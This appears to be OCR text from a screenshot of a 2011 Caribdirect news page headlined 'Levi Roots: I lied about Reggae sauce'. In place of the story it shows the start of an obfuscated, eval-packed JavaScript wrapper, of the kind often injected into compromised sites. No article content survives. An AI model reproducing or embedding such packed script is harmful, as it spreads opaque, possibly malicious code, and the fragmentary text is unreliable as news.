
Jamaican Millionaire – Levi
Roots: I lied about Reggae sauce
Caribdirect
-
November 17, 2011
BREAKING NEWS
REGGAE eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)